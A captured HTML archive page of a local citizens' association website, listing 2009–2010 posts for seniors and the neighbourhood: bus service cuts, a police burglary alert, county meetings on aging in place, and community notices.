

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.westbradley.org/?cat=7
body_size: 19499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>West Bradley Citizens&#039; Association   &raquo; Seniors</title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.westbradley.org/wp-content/themes/chirp-10/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="West Bradley Citizens&#039; Association RSS Feed" href="http://www.westbradley.org/?feed=rss2" />
<link rel="pingback" href="http://www.westbradley.org/xmlrpc.php" />

<style type="text/css" media="screen">
/*	To accomodate differing install paths of WordPress, images are referred only here, and not in the style.css file. If you prefer to use only CSS for colors then delete the following lines, and the image files. */
		
	body { background: url("http://www.westbradley.org/wp-content/themes/chirp-10/images/tile.jpg"); }	
	#page { background: url("http://www.westbradley.org/wp-content/themes/chirp-10/images/background.jpg") repeat-y top; border: none; }
	#header { background: url("http://www.westbradley.org/wp-content/themes/chirp-10/images/header.jpg") no-repeat bottom center; }
	#footer { background: url("http://www.westbradley.org/wp-content/themes/chirp-10/images/footer.jpg") no-repeat bottom; border: none;}

/*	If you don't want to use the template's images, you can also delete the following two lines. */
		
	#header 	{ height: 210px; width: 760px; }
	#header-image 	{ height: 210px; width: 760px; } 

/* 	To ease the insertion of a personal header image, just simply drop in an image called 'header.jpg' into your /images/ directory. Dimensions should be at least 760px x 200px. Anything above that will be cropped off. */
</style>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="West Bradley Citizens&#039; Association &raquo; Seniors Category Feed" href="http://www.westbradley.org/?feed=rss2&#038;cat=7" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://www.westbradley.org/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.westbradley.org/index.php?rest_route=/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.westbradley.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>
<body>
<div id="page">


<div id="header">
	<div id="header-image">
		<h1><a href="http://www.westbradley.org/">West Bradley Citizens&#039; Association</a></h1>
		<div class="description"></div>
	</div>
</div>
<hr />

	<div id="content" class="layout">

		
		 				
		<h2 class="pagetitle">Archive for the 'Seniors' Category</h2>
		
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post">
				<h3 id="post-128"><a href="http://www.westbradley.org/?p=128" rel="bookmark" title="Permanent Link to January 9, 2010 update">January 9, 2010 update</a></h3>
				<small>Sunday, January 10th, 2010</small>
				
				<div class="entry">
					<p><strong><span style="text-decoration: underline;">PROPOSED ELIMINATION OF LOCAL RIDE-ON BUS SERVICE</span>:</strong>Â  Montgomery County officials say that, in order to help close the large budget gap, they are considering cuts in bus service, including the weekday service of Route 36 that connects our community to the downtown Bethesda Metro station. A public forum will be held to address this and other proposed cuts in service on Monday, February 1, starting at 6:30 p.m. and ending after the last speaker at the Executive Office Building Cafeteria, Terrace Level, located at 101 Monroe Street, Rockville, Maryland. In the case of inclement weather, the public forum will be held on Tuesday,Â  February 2.</p>
<p>Â The WBCA Board would like to know your views and whether you would like our association to take a formal position on this issue.Â  Please email your opinion to Sandy Vogelgesang (<a href="mailto:everest.associates@erols.com">everest.associates@erols.com</a>).Â  In addition, if you feel strongly about this issue, do sign up to speak at the public forum on or before January 25 by furnishing your name, home address, telephone number, and email address to the Division of Transit Services, Ride On Public Forum, 101 Monroe Street, 5<sup>th</sup> Floor, Rockville, Maryland 20850.Â  Comments can be written, faxed or emailed to the Division of Transit services by COB, January 29, at the address just noted or faxed to 240-777-5801 or emailed to <a href="mailto:mcdot.rideonpublicfroums@montgomerycountymd.gov">mcdot.rideonpublicforums@montgomerycountymd.gov</a>.Â  Individuals who sign up to speak must bring two printed copies of their testimony for the record.Â </p>
<p><strong><span style="text-decoration: underline;">POLICE ALERT ON CONTINUING DAYTIME BURGLARIES</span></strong>:Â  Detectives from the Montgomery County Police 1<sup>st</sup> District Investigative Section continue to investigate recent daytime residential burglaries that have occurred in the Potomac and Darnestown areas and that appear to be related.Â  Most of the burglaries have occurred on weekdays during the daylight hours.Â  In all of the burglaries, force was used to gain entry into the house either through a window or a door.Â  In each burglary, jewelry has been the target of the suspect(s).Â </p>
<p>Residents are reminded to lock their doors and windows and make sure that their garage doors are secure when they are not at home.Â  Residents are also asked to notify their neighbors, and encouraged to have a caretaker stop by the house when they are away for extended periods of time.Â  In addition, residents are encouraged to use timers on their lights, radios, and televisions, and to hold their mail and news subscriptions while they are away.Â  The police ask that all residents report any and all alarm calls immediately when alerted of alarm activations at their residence.Â  Officers will immediately be dispatched to check the residence.</p>
<p>Report suspicious activity, vehicles, and individuals promptly to the police by calling the non-emergency number at 301-279-8000.Â  A detailed description of the suspicious person or vehicle is extremely helpful.Â  Descriptors may include race, gender, clothing-type, and hair color.Â  Obtaining the vehicleâ€™s color, make, model, tag number, and direction of travel will also assist responding officers.Â Â Â </p>
<p>Anyone who may have information about these residential burglaries and/or the involved suspect(s) is asked to call the 1<sup>st</sup> District Investigative Section at 240-773-6084.Â </p>
<p><strong>COUNTY MEETING ON SENIOR FRIENDLY COMMUNITIES:Â  </strong>The monthly meeting of the Montgomery County Civic Association â€“ the umbrella organization of civic associations to which WBCA belongs â€“ will focus on what several nearby neighborhoods are doing to help seniors and others continue to live in their homes and enjoy more community support.Â  The meeting will be held on <span style="text-decoration: underline;">Monday, January 11</span>, 7:45-10:00 PM at the County Council Office Building (first floor auditorium) at 100 Maryland Avenue, Rockville.Â  Free parking in adjacent County garage.Â Â  The one-hourÂ  program will start about 8:00 PM and will be followed by question period and reports on other County issues.Â  All citizens of WBCA welcome! Â For more information, see <a href="http://www.montgomerycivic.org">www.montgomerycivic.org</a>.</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a>, <a href="http://www.westbradley.org/?cat=6" rel="category">Traffic</a> |   <a href="http://www.westbradley.org/?p=128#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-117"><a href="http://www.westbradley.org/?p=117" rel="bookmark" title="Permanent Link to WBCA  â€“ OCTOBER 2009 UPDATE">WBCA  â€“ OCTOBER 2009 UPDATE</a></h3>
				<small>Sunday, October 25th, 2009</small>
				
				<div class="entry">
					<ul>
<li><strong>Problem with deer</strong>?  Since many in the neighborhood have commented on increased damage to their gardens, tick bites and treatment for Lyme disease, and close calls with deer crossing Seven Lock, we have checked on what can be done by County authorities.  Bill Hamilton, the  main natural resources specialist for the Countyâ€™s parks department, suggests that concerned residents send him an email (bill.hamilton@montgomeryparks.org)  noting your name, address and phone number and the nature of your concern or phone him at 301-949-4149.  Mr. Hamilton prefers email so that he can tabulate the pattern of complaints from residents and use that data as the basis for next steps.  Those steps could range from community briefing sessions, consideration of  programs for special managed hunts in County parks (if supported by surrounding community).  Please copy Sandy Vogelgesang, WBCA president (everest.associates@erols.com) so that I can reflect your concerns as accurately as possible in a letter, in behalf of the entire West Bradley community, to the director of the County parks.</li>
<li><strong>Wellness Forum.</strong> Congressman Chris van Hollen will be the guest speaker at a program entitled â€œFeeling Your Best at Any Age.â€  The program, organized by Councilmember Roger Berliner and the Montgomery County Commission on Aging, will take place, Friday, November 13, 1-4 PM, at Sunrise at Fox Hill, 8300 Burdette Road, Bethesda.  Resource Fair to begin at 1:00 PM and formal program to begin at 2:00 PM.  Admission free.  No RSVP needed.  Parking available.  For more information, call 240-777-7828.</li>
<li><strong>â€œHowl-O-Weenâ€ for Dogs and Dog Lovers</strong>! Â  The County Parks Department will hold the opening celebration of the Cabin John Dog Park on Saturday, October 31, 9:00 AM â€“ Noon.  This first dog park inside the Beltway provides off-leash exercise areas with separate facilities for  large and small dogs.</li>
<li><strong>Wondering what Federal health insurance to choose?</strong> Experts on federal health insurance plans will provide updates as Open Season approaches for 2010.  The program closest to our community will be held on Thursday, November 19, 7:00- 9:00 PM, in the executive auditorium of the Executive Office Building, 101 Monroe Street in Rockville (parking available on the street and nearby parking garage).  The panel presentation begins at 7:30 PM.</li>
<li><strong>Reminder to Community Street Captains.</strong> In order to keep our WBCA listserv current and help welcome new neighbors, let Sandy know changes in emails and contact information for new residents.  Thanks â€“ and Happy Halloween!</li>
</ul>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=9" rel="category">Health / Safety</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=117#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-109"><a href="http://www.westbradley.org/?p=109" rel="bookmark" title="Permanent Link to Fall Update 2009">Fall Update 2009</a></h3>
				<small>Sunday, September 13th, 2009</small>
				
				<div class="entry">
					<p><strong>WEST BRADLEY CITIZENSâ€™ ASSOCIATION (WBCA)</strong></p>
<p>Greetings from your WBCA Board! We hope that you all enjoyed a wonderful summer! As we head into autumn, hereâ€™s the latest on local issues of interest to our community:</p>
<p><strong>New Seven Locks Elementary School on Track.</strong> Montgomery County Public Schools (MCPS) reports continuing progress. Final drawings are being prepared for construction that will begin in July 2010. The new school, which will be twice the size of the current building and include a gymnasium, is scheduled to open in January 2012.</p>
<p><strong>New Community Discussion Lists.</strong> Need tips from your neighbors about everything from babysitters to repair firms? WBCA has two discussion lists (burningrose for those east of Seven Locks Road and westofsevenlocks for those on the other side of Seven Locks) in addition to our announcement-only listserv. To subscribe to either or both of the discussion lists, email J.J. MacNab at <a href="mailto:jj@deathandtaxes.com">jj@deathandtaxes.com</a>.</p>
<p><strong>Help Update Neighborsâ€™ Network.</strong> Serious crime in our community last fall provided a wake-up call for all of us. One positive outcome was the mobilization of WBCAâ€™s Neighborsâ€™ Network, consisting of volunteer Street Captains for every block in our 600-family community. Thanks to these volunteers, we have contact information for most residents (especially those living alone who might need a helping hand) and a listserv with emails that enables us to communicate quickly in case of emergency. Since thereâ€™s been some turnover in the community, weâ€™d appreciate receiving new contact information (changes in emails or new neighbors) from either Street Captains or others who know of changes. Just send the information to Sandy Vogelgesang (WBCA president) at <a href="mailto:everest.associates@erols.com">everest.associates@erols.com</a>. If you have moved out of our community and no longer wish to receive notices, let us know that as well.</p>
<p><strong>Openings in Local Boy Scout Troop.</strong> Now that children are returning to school, local Scouts are seeking new recruits. Several boys in our community belong to Troop 1434. They would welcome others, age 10 Â½ -17 years, who would like to join them for an exciting program of outdoor adventures. The troop meets every Thursday at the Seven Locks Baptist Church, 7:30-9:00 PM. Interested parents or boys can contact Scoutmaster Geoffrey Wolfe at 301-365-2347.</p>
<p><strong>Illegal Signs at Seven Locks</strong> â€“ Bradley Intersection. Several residents have voiced concern about the proliferation of commercial ad signs at this intersection. To put up signs legally, contact Frank DeLong at Montgomery Countyâ€™s Department of Transportation (301-370-3655) and pay a fee for the proper permit. If you see unauthorized signs, call Mr. DeLong, who will remove them, or take them out yourself.</p>
<p><strong>Free Information and Services for Seniors.</strong> Jane Ross, WBCA Board Member, attended a recent County meeting on aging in place hosted by County Councilmember Roger Berliner. Jane reports that she was happily surprised to discover how many services are available. She recommends attending the periodic County meetings for seniors since she found that the speakers are excellent, there is much free material available and complimentary coffee and cookies are served! Thanks to Jane for providing the following sources of information:</p>
<p>ï® Background on NORC (â€œnaturally occurring retirement communitiesâ€ ) in nearby Burning Tree Village. Contact Leslie Kessler (301-526-2251) for information on how Burning Tree has created a fully operational nonprofit organization to help seniors and disabled neighbors remain in their homes.<br />
ï® The Senior Connection (301-777-2448)<br />
ï® Jay Kenney, chairman of the Department of Health and Human Services/Aging/Disability Services (244-777-3000)<br />
ï® Fire and Rescue Safety Education (240-777-2448)<br />
ï® Bethesda-Chevy Chase Regional Services Center at www.montgomerycountymd.gov/bcc. Scroll down and click on â€œSenior Information.â€ That Center is a great resource for information for everyone, on everything from how to get more street lights to how to petition for a speed bump.<br />
ï® Montgomery County Silver Sneaker Free Exercise Program: The closest centers are the Clara Barton Community Center and the Potomac Community Center.<br />
ï® GROWS (Grass Roots Organization for the Well-being of Seniors) at <a href="http://www.growsmc.org">www.growsmc.org</a> or 301-765-3325<br />
ï® Free â€œSeniorsâ€™ Resource Guideâ€ &#8212; Call the Beacon newspaper for information.<br />
ï® Montgomery County Office of Consumer Protection (240-777-3636).</p>
<p>What Can We Do for You? Let us know how West Bradley Citizensâ€™ Association can help address any issues of concern to you. Our goal is to help build a sense of community and protect the interests of our neighborhood. Do visit our website (<a href="http://www.westbradley.org">www.westbradley.org</a>) for background and contact information. And to all of you who are new to our neighborhood, WELCOME!</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=5" rel="category">Schools</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=109#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-102"><a href="http://www.westbradley.org/?p=102" rel="bookmark" title="Permanent Link to Free Seminar for Seniors">Free Seminar for Seniors</a></h3>
				<small>Sunday, June 7th, 2009</small>
				
				<div class="entry">
					<p>The notice below, forwarded by Councilmember Berliner, might be of interest to some in our community or friends nearby.</p>
<p><strong>HOUSING CHOICES FOR SENIORS:<br />
THE RIGHT OPTION FOR YOU</strong></p>
<p>With Guest Speakers:</p>
<p><strong>&#8220;Naturally Occurring Retirement Communities:<br />
The Changing Face of Montgomery County&#8221;<br />
</strong>Beth Shapiro, Community Partners</p>
<p><strong>&#8220;Aging in Place: It Takes a Village&#8221;</strong><br />
Leslie Kessler, Burning Tree Village<br />
Ken Hartman, Director,<br />
Bethesda Chevy-Chase Regional Services Center</p>
<p><strong>&#8220;Staying Safe in Your Home&#8221;</strong><br />
Matthew Kelleher,<br />
Montgomery County Fire and Rescue Services</p>
<p><strong>&#8220;Housing: Understanding Your Options and<br />
Making Informed Decisions&#8221;</strong><br />
Renee Groban, Jewish Council for the Aging</p>
